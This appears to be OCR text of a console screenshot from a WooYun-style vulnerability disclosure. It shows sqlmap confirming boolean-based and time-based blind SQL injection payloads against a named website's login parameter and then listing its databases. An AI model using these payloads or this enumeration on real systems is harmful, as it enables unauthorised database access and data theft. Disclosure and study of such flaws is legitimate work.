 管理员: Windows 命令处理程序
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set-Co
okie header which intersect with yours. Do you want to merge them in futher requests? [Y/n] n
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: password=g00dPa$$w0rD&user=-8313" OR 9519=9519#

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
    Payload: password=g00dPa$$w0rD&user=" AND (SELECT * FROM (SELECT(SLEEP(5)))LXHQ)#
---
[01:35:24] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.12
[01:35:24] [INFO] fetching database names
[01:35:24] [INFO] fetching number of databases
[01:35:24] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for f
aster data retrieval
[01:35:24] [INFO] retrieved: 3
[01:35:25] [INFO] retrieved: information_schema
[01:35:37] [INFO] retrieved: culiuorg
[01:35:42] [INFO] retrieved: test
available databases [3]:
[*] culiuorg
[*] information_schema
[*] test

[01:35:45] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www.cu
liu.org'

[*] shutting down at 01:35:45

C:\Windows\SysWOW64>
www.wooyun.org